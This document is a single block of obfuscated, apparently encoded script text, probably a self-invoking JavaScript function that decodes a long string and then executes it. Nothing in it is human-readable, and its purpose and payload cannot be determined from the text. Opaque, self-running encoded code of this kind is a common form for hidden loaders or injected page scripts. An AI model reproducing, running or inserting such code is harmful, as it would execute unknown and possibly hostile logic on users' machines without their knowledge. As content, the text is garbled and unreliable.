r56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();